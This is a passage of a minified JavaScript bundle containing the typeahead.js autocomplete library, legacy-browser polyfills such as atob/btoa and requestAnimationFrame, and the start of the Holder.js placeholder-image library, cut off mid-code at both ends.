i(e,t)})},map:d.map,filter:d.grep,every:function(i,n){var o=!0;return i?(d.each(i,function(t,e){if(!(o=n.call(null,e,t,i)))return!1}),!!o):o},some:function(i,n){var o=!1;return i?(d.each(i,function(t,e){if(o=n.call(null,e,t,i))return!1}),!!o):o},mixin:d.extend,identity:function(t){return t},clone:function(t){return d.extend(!0,{},t)},getIdGenerator:function(){var t=0;return function(){return t++}},templatify:function(t){return d.isFunction(t)?t:function(){return String(t)}},defer:function(t){setTimeout(t,0)},debounce:function(o,s,r){var a,l;return function(){var t=this,e=arguments,i=function(){a=null,r||(l=o.apply(t,e))},n=r&&!a;return clearTimeout(a),a=setTimeout(i,s),l=n?o.apply(t,e):l}},throttle:function(i,n){var o,s,r,a,l=0,c=function(){l=new Date,r=null,a=i.apply(o,s)};return function(){var t=new Date,e=n-(t-l);return o=this,s=arguments,e<=0?(clearTimeout(r),r=null,l=t,a=i.apply(o,s)):r=r||setTimeout(c,e),a}},stringify:function(t){return p.isString(t)?t:JSON.stringify(t)},noop:function(){}}}(),i=function(){"use strict";var i={wrapper:"twitter-typeahead",input:"tt-input",hint:"tt-hint",menu:"tt-menu",dataset:"tt-dataset",suggestion:"tt-suggestion",selectable:"tt-selectable",empty:"tt-empty",open:"tt-open",cursor:"tt-cursor",highlight:"tt-highlight"};return function(t){var e;return t=p.mixin({},i,t),{css:(e={css:function(){var t={wrapper:{position:"relative",display:"inline-block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none",opacity:"1"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},menu:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};p.isMsie()&&p.mixin(t.input,{backgroundImage:"url([data-uri])"});return t}(),classes:t,html:function(t){return{wrapper:'<span class="'+t.wrapper+'"></span>',menu:'<div class="'+t.menu+'"></div>'}}(t),selectors:function(t){var i={};return p.each(t,function(t,e){i[e]="."+t}),i}(t)}).css,html:e.html,classes:e.classes,selectors:e.selectors,mixin:function(t){p.mixin(t,e)}}}}(),u=function(){"use strict";var e;function t(t){t&&t.el||d.error("EventBus initialized without el"),this.$el=d(t.el)}return e={render:"rendered",cursorchange:"cursorchanged",select:"selected",autocomplete:"autocompleted"},p.mixin(t.prototype,{_trigger:function(t,e){t=d.Event("typeahead:"+t);return(e=e||[]).unshift(t),this.$el.trigger.apply(this.$el,e),t},before:function(t){var e=[].slice.call(arguments,1);return this._trigger("before"+t,e).isDefaultPrevented()},trigger:function(t){this._trigger(t,[].slice.call(arguments,1)),(t=e[t])&&this._trigger(t,[].slice.call(arguments,1))}}),t}(),e=function(){"use strict";var a=/\s+/,s=function(){var t;t=window.setImmediate?function(t){setImmediate(function(){t()})}:function(t){setTimeout(function(){t()},0)};return t}();return{onSync:function(t,e,i){return n.call(this,"sync",t,e,i)},onAsync:function(t,e,i){return n.call(this,"async",t,e,i)},off:function(t){var e;if(!this._callbacks)return this;t=t.split(a);for(;e=t.shift();)delete this._callbacks[e];return this},trigger:function(t){var e,i,n,o;if(!this._callbacks)return this;t=t.split(a),i=[].slice.call(arguments,1);for(;(o=t.shift())&&(e=this._callbacks[o]);)n=r(e.sync,this,[o].concat(i)),o=r(e.async,this,[o].concat(i)),n()&&s(o);return this}};function n(t,e,i,n){var o,s,r;if(!i)return this;for(e=e.split(a),i=n?(r=n,(s=i).bind?s.bind(r):function(){s.apply(r,[].slice.call(arguments,0))}):i,this._callbacks=this._callbacks||{};o=e.shift();)this._callbacks[o]=this._callbacks[o]||{sync:[],async:[]},this._callbacks[o][t].push(i);return this}function r(n,o,s){return function(){for(var t,e=0,i=n.length;!t&&e<i;e+=1)t=!1===n[e].apply(o,s);return!t}}}(),r=function(r){"use strict";var t={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(o){var s;(o=p.mixin({},t,o)).node&&o.pattern&&(o.pattern=p.isArray(o.pattern)?o.pattern:[o.pattern],s=function(t,e,i){for(var n=[],o=0,s=t.length;o<s;o++)n.push(p.escapeRegExChars(t[o]));return i=i?"\\b("+n.join("|")+")\\b":"("+n.join("|")+")",e?new RegExp(i):new RegExp(i,"i")}(o.pattern,o.caseSensitive,o.wordsOnly),function t(e,i){var n;for(var o=0;o<e.childNodes.length;o++)3===(n=e.childNodes[o]).nodeType?o+=i(n)?1:0:t(n,i)}(o.node,function(t){var e,i,n;(e=s.exec(t.data))&&(n=r.createElement(o.tagName),o.className&&(n.className=o.className),(i=t.splitText(e.index)).splitText(e[0].length),n.appendChild(i.cloneNode(!0)),t.parentNode.replaceChild(n,i));return!!e}))}}(window.document),f=function(){"use strict";var s;function o(t,e){(t=t||{}).input||d.error("input is missing"),e.mixin(this),this.$hint=d(t.hint),this.$input=d(t.input),this.query=this.$input.val(),this.queryWhenFocused=this.hasFocus()?this.query:null,this.$overflowHelper=(t=this.$input,d('<pre aria-hidden="true"></pre>').css({position:"absolute",visibility:"hidden",whiteSpace:"pre",fontFamily:t.css("font-family"),fontSize:t.css("font-size"),fontStyle:t.css("font-style"),fontVariant:t.css("font-variant"),fontWeight:t.css("font-weight"),wordSpacing:t.css("word-spacing"),letterSpacing:t.css("letter-spacing"),textIndent:t.css("text-indent"),textRendering:t.css("text-rendering"),textTransform:t.css("text-transform")}).insertAfter(t)),this._checkLanguageDirection(),0===this.$hint.length&&(this.setHint=this.getHint=this.clearHint=this.clearHintIfInvalid=p.noop)}return s={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},o.normalizeQuery=function(t){return p.toStr(t).replace(/^\s*/g,"").replace(/\s{2,}/g," ")},p.mixin(o.prototype,e,{_onBlur:function(){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(){this.queryWhenFocused=this.query,this.trigger("focused")},_onKeydown:function(t){var e=s[t.which||t.keyCode];this._managePreventDefault(e,t),e&&this._shouldTrigger(e,t)&&this.trigger(e+"Keyed",t)},_onInput:function(){this._setQuery(this.getInputValue()),this.clearHintIfInvalid(),this._checkLanguageDirection()},_managePreventDefault:function(t,e){var i;switch(t){case"up":case"down":i=!n(e);break;default:i=!1}i&&e.preventDefault()},_shouldTrigger:function(t,e){e="tab"!==t||!n(e);return e},_checkLanguageDirection:function(){var t=(this.$input.css("direction")||"ltr").toLowerCase();this.dir!==t&&(this.dir=t,this.$hint.attr("dir",t),this.trigger("langDirChanged",t))},_setQuery:function(t,e){var i,n;n=this.query,n=(i=o.normalizeQuery(t)===o.normalizeQuery(n))&&this.query.length!==t.length,this.query=t,e||i?!e&&n&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query)},bind:function(){var e=this,t=p.bind(this._onBlur,this),i=p.bind(this._onFocus,this),n=p.bind(this._onKeydown,this),o=p.bind(this._onInput,this);return this.$input.on("blur.tt",t).on("focus.tt",i).on("keydown.tt",n),!p.isMsie()||9<p.isMsie()?this.$input.on("input.tt",o):this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(t){s[t.which||t.keyCode]||p.defer(p.bind(e._onInput,e,t))}),this},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getLangDir:function(){return this.dir},getQuery:function(){return this.query||""},setQuery:function(t,e){this.setInputValue(t),this._setQuery(t,e)},hasQueryChangedSinceLastFocus:function(){return this.query!==this.queryWhenFocused},getInputValue:function(){return this.$input.val()},setInputValue:function(t){this.$input.val(t),this.clearHintIfInvalid(),this._checkLanguageDirection()},resetInputValue:function(){this.setInputValue(this.query)},getHint:function(){return this.$hint.val()},setHint:function(t){this.$hint.val(t)},clearHint:function(){this.setHint("")},clearHintIfInvalid:function(){var t=this.getInputValue(),e=this.getHint(),e=t!==e&&0===e.indexOf(t);""!==t&&e&&!this.hasOverflow()||this.clearHint()},hasFocus:function(){return this.$input.is(":focus")},hasOverflow:function(){var t=this.$input.width()-2;return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>=t},isCursorAtEnd:function(){var t=this.$input.val().length,e=this.$input[0].selectionStart;return p.isNumber(e)?e===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$overflowHelper.remove(),this.$hint=this.$input=this.$overflowHelper=d("<div>")}}),o;function n(t){return t.altKey||t.ctrlKey||t.metaKey||t.shiftKey}}(),o=function(){"use strict";var s,o;function t(t,e){var i,n;(t=t||{}).templates=t.templates||{},t.templates.notFound=t.templates.notFound||t.templates.empty,t.source||d.error("missing source"),t.node||d.error("missing node"),t.name&&!/^[_a-zA-Z0-9-]+$/.test(t.name)&&d.error("invalid dataset name: "+t.name),e.mixin(this),this.highlight=!!t.highlight,this.name=t.name||o(),this.limit=t.limit||5,this.displayFn=(i=(i=t.display||t.displayKey)||p.stringify,p.isFunction(i)?i:function(t){return t[i]}),this.templates=(e=t.templates,n=this.displayFn,{notFound:e.notFound&&p.templatify(e.notFound),pending:e.pending&&p.templatify(e.pending),header:e.header&&p.templatify(e.header),footer:e.footer&&p.templatify(e.footer),suggestion:e.suggestion||function(t){return d("<div>").text(n(t))}}),this.source=t.source.__ttAdapter?t.source.__ttAdapter():t.source,this.async=p.isUndefined(t.async)?2<this.source.length:!!t.async,this._resetLastSuggestion(),this.$el=d(t.node).addClass(this.classes.dataset).addClass(this.classes.dataset+"-"+this.name)}return s={val:"tt-selectable-display",obj:"tt-selectable-object"},o=p.getIdGenerator(),t.extractData=function(t){t=d(t);return t.data(s.obj)?{val:t.data(s.val)||"",obj:t.data(s.obj)||null}:null},p.mixin(t.prototype,e,{_overwrite:function(t,e){(e=e||[]).length?this._renderSuggestions(t,e):this.async&&this.templates.pending?this._renderPending(t):!this.async&&this.templates.notFound?this._renderNotFound(t):this._empty(),this.trigger("rendered",this.name,e,!1)},_append:function(t,e){(e=e||[]).length&&this.$lastSuggestion.length?this._appendSuggestions(t,e):e.length?this._renderSuggestions(t,e):!this.$lastSuggestion.length&&this.templates.notFound&&this._renderNotFound(t),this.trigger("rendered",this.name,e,!0)},_renderSuggestions:function(t,e){var i=this._getSuggestionsFragment(t,e);this.$lastSuggestion=i.children().last(),this.$el.html(i).prepend(this._getHeader(t,e)).append(this._getFooter(t,e))},_appendSuggestions:function(t,e){t=this._getSuggestionsFragment(t,e),e=t.children().last();this.$lastSuggestion.after(t),this.$lastSuggestion=e},_renderPending:function(t){var e=this.templates.pending;this._resetLastSuggestion(),e&&this.$el.html(e({query:t,dataset:this.name}))},_renderNotFound:function(t){var e=this.templates.notFound;this._resetLastSuggestion(),e&&this.$el.html(e({query:t,dataset:this.name}))},_empty:function(){this.$el.empty(),this._resetLastSuggestion()},_getSuggestionsFragment:function(i,t){var n=this,o=document.createDocumentFragment();return p.each(t,function(t){var e=n._injectQuery(i,t),t=d(n.templates.suggestion(e)).data(s.obj,t).data(s.val,n.displayFn(t)).addClass(n.classes.suggestion+" "+n.classes.selectable);o.appendChild(t[0])}),this.highlight&&r({className:this.classes.highlight,node:o,pattern:i}),d(o)},_getFooter:function(t,e){return this.templates.footer?this.templates.footer({query:t,suggestions:e,dataset:this.name}):null},_getHeader:function(t,e){return this.templates.header?this.templates.header({query:t,suggestions:e,dataset:this.name}):null},_resetLastSuggestion:function(){this.$lastSuggestion=d()},_injectQuery:function(t,e){return p.isObject(e)?p.mixin({_query:t},e):e},update:function(e){var i=this,n=!1,o=!1,s=0;function t(t){o||(o=!0,t=(t||[]).slice(0,i.limit),s=t.length,i._overwrite(e,t),s<i.limit&&i.async&&i.trigger("asyncRequested",e))}this.cancel(),this.cancel=function(){n=!0,i.cancel=d.noop,i.async&&i.trigger("asyncCanceled",e)},this.source(e,t,function(t){t=t||[],!n&&s<i.limit&&(i.cancel=d.noop,i._append(e,t.slice(0,i.limit-s)),s+=t.length,i.async&&i.trigger("asyncReceived",e))}),o||t([])},cancel:d.noop,clear:function(){this._empty(),this.cancel(),this.trigger("cleared")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=d("<div>")}}),t}(),g=function(){"use strict";function t(t,i){var n=this;(t=t||{}).node||d.error("node is required"),i.mixin(this),this.$node=d(t.node).on("mouseover.tt",".tt-suggestion",this._handleMouseover),this.query=null,this.datasets=p.map(t.datasets,function(t){var e=n.$node.find(t.node).first();return t.node=e.length?e:d("<div>").appendTo(n.$node),new o(t,i)})}return p.mixin(t.prototype,e,{_onSelectableClick:function(t){this.trigger("selectableClicked",d(t.currentTarget))},_onRendered:function(t,e,i,n){this.$node.toggleClass(this.classes.empty,this._allDatasetsEmpty()),this.trigger("datasetRendered",e,i,n)},_onCleared:function(){this.$node.toggleClass(this.classes.empty,this._allDatasetsEmpty()),this.trigger("datasetCleared")},_propagate:function(){this.trigger.apply(this,arguments)},_allDatasetsEmpty:function(){return p.every(this.datasets,function(t){return t.isEmpty()})},_handleMouseover:function(t){var e=d(t.currentTarget);d(t.delegateTarget).find(".tt-dataset > .tt-suggestion").removeClass("tt-is-under-cursor"),e.addClass("tt-is-under-cursor")},_getSelectables:function(){return this.$node.find(this.selectors.selectable)},_removeCursor:function(){var t=this.getActiveSelectable();t&&t.removeClass(this.classes.cursor)},_ensureVisible:function(t){var e=t.position().top,i=e+t.outerHeight(!0),n=this.$node.scrollTop(),t=this.$node.height()+parseInt(this.$node.css("paddingTop"),10)+parseInt(this.$node.css("paddingBottom"),10);e<0?this.$node.scrollTop(n+e):t<i&&this.$node.scrollTop(n+(i-t))},bind:function(){var e=this,t=p.bind(this._onSelectableClick,this);return this.$node.on("click.tt",this.selectors.selectable,t),p.each(this.datasets,function(t){t.onSync("asyncRequested",e._propagate,e).onSync("asyncCanceled",e._propagate,e).onSync("asyncReceived",e._propagate,e).onSync("rendered",e._onRendered,e).onSync("cleared",e._onCleared,e)}),this},isOpen:function(){return this.$node.hasClass(this.classes.open)},open:function(){this.$node.addClass(this.classes.open)},close:function(){this.$node.removeClass(this.classes.open),this._removeCursor()},setLanguageDirection:function(t){this.$node.attr("dir",t)},selectableRelativeToCursor:function(t){var e=this.getActiveSelectable(),i=this._getSelectables(),t=(e?i.index(e):-1)+t;return-1===(t=(t=(t+1)%(i.length+1)-1)<-1?i.length-1:t)?null:i.eq(t)},setCursor:function(t){this._removeCursor(),(t=t&&t.first())&&(t.addClass(this.classes.cursor),this._ensureVisible(t))},getSelectableData:function(t){return t&&t.length?o.extractData(t):null},getActiveSelectable:function(){var t=this._getSelectables().filter(this.selectors.cursor).first();return t.length?t:null},getTopSelectable:function(){var t=this._getSelectables().first();return t.length?t:null},update:function(e){var t=e!==this.query;return t&&(this.query=e,p.each(this.datasets,function(t){t.update(e)})),t},empty:function(){p.each(this.datasets,function(t){t.clear()}),this.query=null,this.$node.addClass(this.classes.empty)},destroy:function(){this.$node.off(".tt"),this.$node=d("<div>"),p.each(this.datasets,function(t){t.destroy()})}}),t}(),m=function(){"use strict";var e=g.prototype;function t(){g.apply(this,[].slice.call(arguments,0))}return p.mixin(t.prototype,g.prototype,{open:function(){return this._allDatasetsEmpty()||this._show(),e.open.apply(this,[].slice.call(arguments,0))},close:function(){return this._hide(),e.close.apply(this,[].slice.call(arguments,0))},_onRendered:function(){return this._allDatasetsEmpty()?this._hide():this.isOpen()&&this._show(),e._onRendered.apply(this,[].slice.call(arguments,0))},_onCleared:function(){return this._allDatasetsEmpty()?this._hide():this.isOpen()&&this._show(),e._onCleared.apply(this,[].slice.call(arguments,0))},setLanguageDirection:function(t){return this.$node.css("ltr"===t?this.css.ltr:this.css.rtl),e.setLanguageDirection.apply(this,[].slice.call(arguments,0))},_hide:function(){this.$node.hide()},_show:function(){this.$node.css("display","block")}}),t}(),v=function(){"use strict";function t(t,e){var i,n,o,s,r,a,l,c,h;(t=t||{}).input||d.error("missing input"),t.menu||d.error("missing menu"),t.eventBus||d.error("missing event bus"),e.mixin(this),this.eventBus=t.eventBus,this.minLength=p.isNumber(t.minLength)?t.minLength:1,this.input=t.input,this.menu=t.menu,this.enabled=!0,this.active=!1,this.input.hasFocus()&&this.activate(),this.dir=this.input.getLangDir(),this._hacks(),this.menu.bind().onSync("selectableClicked",this._onSelectableClicked,this).onSync("asyncRequested",this._onAsyncRequested,this).onSync("asyncCanceled",this._onAsyncCanceled,this).onSync("asyncReceived",this._onAsyncReceived,this).onSync("datasetRendered",this._onDatasetRendered,this).onSync("datasetCleared",this._onDatasetCleared,this),i=u(this,"activate","open","_onFocused"),n=u(this,"deactivate","_onBlurred"),o=u(this,"isActive","isOpen","_onEnterKeyed"),s=u(this,"isActive","isOpen","_onTabKeyed"),r=u(this,"isActive","_onEscKeyed"),a=u(this,"isActive","open","_onUpKeyed"),l=u(this,"isActive","open","_onDownKeyed"),c=u(this,"isActive","isOpen","_onLeftKeyed"),h=u(this,"isActive","isOpen","_onRightKeyed"),e=u(this,"_openIfActive","_onQueryChanged"),t=u(this,"_openIfActive","_onWhitespaceChanged"),this.input.bind().onSync("focused",i,this).onSync("blurred",n,this).onSync("enterKeyed",o,this).onSync("tabKeyed",s,this).onSync("escKeyed",r,this).onSync("upKeyed",a,this).onSync("downKeyed",l,this).onSync("leftKeyed",c,this).onSync("rightKeyed",h,this).onSync("queryChanged",e,this).onSync("whitespaceChanged",t,this).onSync("langDirChanged",this._onLangDirChanged,this)}return p.mixin(t.prototype,{_hacks:function(){var n=this.input.$input||d("<div>"),o=this.menu.$node||d("<div>");n.on("blur.tt",function(t){var e=document.activeElement,i=o.is(e),e=0<o.has(e).length;p.isMsie()&&(i||e)&&(t.preventDefault(),t.stopImmediatePropagation(),p.defer(function(){n.focus()}))}),o.on("mousedown.tt",function(t){t.preventDefault()})},_onSelectableClicked:function(t,e){this.select(e)},_onDatasetCleared:function(){this._updateHint()},_onDatasetRendered:function(t,e,i,n){this._updateHint(),this.eventBus.trigger("render",i,n,e)},_onAsyncRequested:function(t,e,i){this.eventBus.trigger("asyncrequest",i,e)},_onAsyncCanceled:function(t,e,i){this.eventBus.trigger("asynccancel",i,e)},_onAsyncReceived:function(t,e,i){this.eventBus.trigger("asyncreceive",i,e)},_onFocused:function(){this._minLengthMet()&&this.menu.update(this.input.getQuery())},_onBlurred:function(){this.input.hasQueryChangedSinceLastFocus()&&this.eventBus.trigger("change",this.input.getQuery())},_onEnterKeyed:function(t,e){var i;(i=this.menu.getActiveSelectable())&&this.select(i)&&e.preventDefault()},_onTabKeyed:function(t,e){var i;(i=this.menu.getActiveSelectable())?this.select(i)&&e.preventDefault():(i=this.menu.getTopSelectable())&&this.autocomplete(i)&&e.preventDefault()},_onEscKeyed:function(){this.close()},_onUpKeyed:function(){this.moveCursor(-1)},_onDownKeyed:function(){this.moveCursor(1)},_onLeftKeyed:function(){"rtl"===this.dir&&this.input.isCursorAtEnd()&&this.autocomplete(this.menu.getTopSelectable())},_onRightKeyed:function(){"ltr"===this.dir&&this.input.isCursorAtEnd()&&this.autocomplete(this.menu.getTopSelectable())},_onQueryChanged:function(t,e){this._minLengthMet(e)?this.menu.update(e):this.menu.empty()},_onWhitespaceChanged:function(){this._updateHint()},_onLangDirChanged:function(t,e){this.dir!==e&&(this.dir=e,this.menu.setLanguageDirection(e))},_openIfActive:function(){this.isActive()&&this.open()},_minLengthMet:function(t){return(t=p.isString(t)?t:this.input.getQuery()||"").length>=this.minLength},_updateHint:function(){var t=this.menu.getTopSelectable(),e=this.menu.getSelectableData(t),i=this.input.getInputValue();!e||p.isBlankString(i)||this.input.hasOverflow()?this.input.clearHint():(t=f.normalizeQuery(i),t=p.escapeRegExChars(t),(e=new RegExp("^(?:"+t+")(.+$)","i").exec(e.val))&&this.input.setHint(i+e[1]))},isEnabled:function(){return this.enabled},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},isActive:function(){return this.active},activate:function(){return!!this.isActive()||!(!this.isEnabled()||this.eventBus.before("active"))&&(this.active=!0,this.eventBus.trigger("active"),!0)},deactivate:function(){return!this.isActive()||!this.eventBus.before("idle")&&(this.active=!1,this.close(),this.eventBus.trigger("idle"),!0)},isOpen:function(){return this.menu.isOpen()},open:function(){return this.isOpen()||this.eventBus.before("open")||(this.menu.open(),this._updateHint(),this.eventBus.trigger("open")),this.isOpen()},close:function(){return this.isOpen()&&!this.eventBus.before("close")&&(this.menu.close(),this.input.clearHint(),this.input.resetInputValue(),this.eventBus.trigger("close")),!this.isOpen()},setVal:function(t){this.input.setQuery(p.toStr(t))},getVal:function(){return this.input.getQuery()},select:function(t){t=this.menu.getSelectableData(t);return!(!t||this.eventBus.before("select",t.obj))&&(this.input.setQuery(t.val,!0),this.eventBus.trigger("select",t.obj),this.close(),!0)},autocomplete:function(t){var e=this.input.getQuery(),t=this.menu.getSelectableData(t);return!(!t||e===t.val||this.eventBus.before("autocomplete",t.obj))&&(this.input.setQuery(t.val),this.eventBus.trigger("autocomplete",t.obj),!0)},moveCursor:function(t){var e=this.input.getQuery(),i=this.menu.selectableRelativeToCursor(t),n=this.menu.getSelectableData(i),t=n?n.obj:null;return!(this._minLengthMet()&&this.menu.update(e)||this.eventBus.before("cursorchange",t))&&(this.menu.setCursor(i),n?this.input.setInputValue(n.val):(this.input.resetInputValue(),this._updateHint()),this.eventBus.trigger("cursorchange",t),!0)},destroy:function(){this.input.destroy(),this.menu.destroy()}}),t;function u(i){var t=[].slice.call(arguments,1);return function(){var e=[].slice.call(arguments);p.each(t,function(t){return i[t].apply(i,e)})}}}();!function(){"use strict";var t,c,e;function n(t,i){t.each(function(){var t,e=d(this);(t=e.data(c.typeahead))&&i(t,e)})}function h(t){t=p.isJQuery(t)||p.isElement(t)?d(t).first():[];return t.length?t:null}t=d.fn.typeahead,c={www:"tt-www",attrs:"tt-attrs",typeahead:"tt-typeahead"},e={initialize:function(r,a){var l;return a=p.isArray(a)?a:[].slice.call(arguments,1),l=i((r=r||{}).classNames),this.each(function(){var t,e,i,n,o,s;p.each(a,function(t){t.highlight=!!r.highlight}),t=d(this),e=d(l.html.wrapper),i=h(r.hint),n=h(r.menu),s=!1!==r.hint&&!i,o=!1!==r.menu&&!n,s&&(i=function(t,e){return t.clone().addClass(e.classes.hint).removeData().css(e.css.hint).css(function(t){return{backgroundAttachment:t.css("background-attachment"),backgroundClip:t.css("background-clip"),backgroundColor:t.css("background-color"),backgroundImage:t.css("background-image"),backgroundOrigin:t.css("background-origin"),backgroundPosition:t.css("background-position"),backgroundRepeat:t.css("background-repeat"),backgroundSize:t.css("background-size")}}(t)).prop("readonly",!0).removeAttr("id name placeholder required").attr({autocomplete:"off",spellcheck:"false",tabindex:-1})}(t,l)),o&&(n=d(l.html.menu).css(l.css.menu)),i&&i.val(""),t=function(t,e){t.data(c.attrs,{dir:t.attr("dir"),autocomplete:t.attr("autocomplete"),spellcheck:t.attr("spellcheck"),style:t.attr("style")}),t.addClass(e.classes.input).attr({autocomplete:"off",spellcheck:!1});try{t.attr("dir")||t.attr("dir","auto")}catch(t){}return t}(t,l),(s||o)&&(e.css(l.css.wrapper),t.css(s?l.css.input:l.css.inputWithNoHint),t.wrap(e).parent().prepend(s?i:null).append(o?n:null));s=o?m:g,o=new u({el:t}),i=new f({hint:i,input:t},l),n=new s({node:n,datasets:a},l),o=new v({input:i,menu:n,eventBus:o,minLength:r.minLength},l),t.data(c.www,l),t.data(c.typeahead,o)})},isEnabled:function(){var e;return n(this.first(),function(t){e=t.isEnabled()}),e},enable:function(){return n(this,function(t){t.enable()}),this},disable:function(){return n(this,function(t){t.disable()}),this},isActive:function(){var e;return n(this.first(),function(t){e=t.isActive()}),e},activate:function(){return n(this,function(t){t.activate()}),this},deactivate:function(){return n(this,function(t){t.deactivate()}),this},isOpen:function(){var e;return n(this.first(),function(t){e=t.isOpen()}),e},open:function(){return n(this,function(t){t.open()}),this},close:function(){return n(this,function(t){t.close()}),this},select:function(t){var e=!1,i=d(t);return n(this.first(),function(t){e=t.select(i)}),e},autocomplete:function(t){var e=!1,i=d(t);return n(this.first(),function(t){e=t.autocomplete(i)}),e},moveCursor:function(e){var i=!1;return n(this.first(),function(t){i=t.moveCursor(e)}),i},val:function(e){var i;return arguments.length?(n(this,function(t){t.setVal(e)}),this):(n(this.first(),function(t){i=t.getVal()}),i)},destroy:function(){return n(this,function(t,e){var i,n;n=(i=e).data(c.www),e=i.parent().filter(n.selectors.wrapper),p.each(i.data(c.attrs),function(t,e){p.isUndefined(t)?i.removeAttr(e):i.attr(e,t)}),i.removeData(c.typeahead).removeData(c.www).removeData(c.attr).removeClass(n.classes.input),e.length&&(i.detach().insertAfter(e),e.remove()),t.destroy()}),this}},d.fn.typeahead=function(t){return e[t]?e[t].apply(this,[].slice.call(arguments,1)):e.initialize.apply(this,arguments)},d.fn.typeahead.noConflict=function(){return d.fn.typeahead=t,this}}()}),function(o){var s,t,a,e,i,n,r;o.document&&((s=o.document).querySelectorAll||(s.querySelectorAll=function(t){var e,i=s.createElement("style"),n=[];for(s.documentElement.firstChild.appendChild(i),s._qsa=[],i.styleSheet.cssText=t+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",o.scrollBy(0,0),i.parentNode.removeChild(i);s._qsa.length;)(e=s._qsa.shift()).style.removeAttribute("x-qsa"),n.push(e);return s._qsa=null,n}),s.querySelector||(s.querySelector=function(t){t=s.querySelectorAll(t);return t.length?t[0]:null}),s.getElementsByClassName||(s.getElementsByClassName=function(t){return t=String(t).replace(/^|\s+/g,"."),s.querySelectorAll(t)}),Object.keys||(Object.keys=function(t){if(t!==Object(t))throw TypeError("Object.keys called on non-object");var e,i=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&i.push(e);return i}),Array.prototype.forEach||(Array.prototype.forEach=function(t){if(null==this)throw TypeError();var e=Object(this),i=e.length>>>0;if("function"!=typeof t)throw TypeError();for(var n=arguments[1],o=0;o<i;o++)o in e&&t.call(n,e[o],o,e)}),a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",(t=o).atob=t.atob||function(t){var e=0,i=[],n=0,o=0;if((t=(t=(t=String(t)).replace(/\s/g,"")).length%4==0?t.replace(/=+$/,""):t).length%4==1)throw Error("InvalidCharacterError");if(/[^+/0-9A-Za-z]/.test(t))throw Error("InvalidCharacterError");for(;e<t.length;)n=n<<6|a.indexOf(t.charAt(e)),24===(o+=6)&&(i.push(String.fromCharCode(n>>16&255)),i.push(String.fromCharCode(n>>8&255)),i.push(String.fromCharCode(255&n)),n=o=0),e+=1;return 12===o?(n>>=4,i.push(String.fromCharCode(255&n))):18===o&&(n>>=2,i.push(String.fromCharCode(n>>8&255)),i.push(String.fromCharCode(255&n))),i.join("")},t.btoa=t.btoa||function(t){t=String(t);var e,i,n,o,s=0,r=[];if(/[^\x00-\xFF]/.test(t))throw Error("InvalidCharacterError");for(;s<t.length;)i=(3&(e=t.charCodeAt(s++)))<<4|(n=t.charCodeAt(s++))>>4,n=(15&n)<<2|(o=t.charCodeAt(s++))>>6,o=63&o,s===t.length+2?o=n=64:s===t.length+1&&(o=64),r.push(a.charAt(e>>2),a.charAt(i),a.charAt(n),a.charAt(o));return r.join("")},Object.prototype.hasOwnProperty||(Object.prototype.hasOwnProperty=function(t){var e=this.__proto__||this.constructor.prototype;return t in this&&(!(t in e)||e[t]!==this[t])}),"performance"in o==!1&&(o.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in o.performance==!1&&(e=Date.now(),performance.timing&&performance.timing.navigationStart&&(e=performance.timing.navigationStart),o.performance.now=function(){return Date.now()-e}),o.requestAnimationFrame||(o.webkitRequestAnimationFrame&&o.webkitCancelAnimationFrame?((r=o).requestAnimationFrame=function(t){return webkitRequestAnimationFrame(function(){t(r.performance.now())})},r.cancelAnimationFrame=r.webkitCancelAnimationFrame):o.mozRequestAnimationFrame&&o.mozCancelAnimationFrame?((n=o).requestAnimationFrame=function(t){return mozRequestAnimationFrame(function(){t(n.performance.now())})},n.cancelAnimationFrame=n.mozCancelAnimationFrame):((i=o).requestAnimationFrame=function(t){return i.setTimeout(t,1e3/60)},i.cancelAnimationFrame=i.clearTimeout)))}(this),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Holder=e():t.Holder=e()}(this,function(){return n=[function(t,e,i){t.exports=i(1)},function(O,t,L){!function(l){var t=L(2),o=L(3),x=L(6),u=L(7),c=L(8),d=L(9),S=L(10),e=L(11),h=L(12),p=L(15),f=u.extend,g=u.dimensionCheck,m=e.svg_ns,n={version:e.version,addTheme:function(t,e){return null!=t&&null!=e&&(P.settings.themes[t]=e),delete P.vars.cache.themeKeys,this},addImage:function(n,t){return d.getNodeArray(t).forEach(function(t){var e=d.newEl("img"),i={};i[P.setup.dataAttr]=n,d.setAttr(e,i),t.appendChild(e)}),this},setResizeUpdate:function(t,e){t.holderData&&(t.holderData.resizeUpdate=!!e,t.holderData.resizeUpdate&&y(t))},run:function(t){var c={},h=f(P.settings,t=t||{});P.vars.preempted=!0,P.vars.dataAttr=h.dataAttr||P.setup.dataAttr,c.renderer=h.renderer||P.setup.renderer,-1===P.setup.renderers.join(",").indexOf(c.renderer)&&(c.renderer=P.setup.supportsSVG?"svg":P.setup.supportsCanvas?"canvas":"html");var e=d.getNodeArray(h.images),i=d.getNodeArray(h.bgnodes),n=d.getNodeArray(h.stylenodes),t=d.getNodeArray(h.objects);return c.stylesheets=[],c.svgXMLStylesheet=!0,c.noFontFallback=!!h.noFontFallback,c.noBackgroundSize=!!h.noBackgroundSize,n.forEach(function(t){var 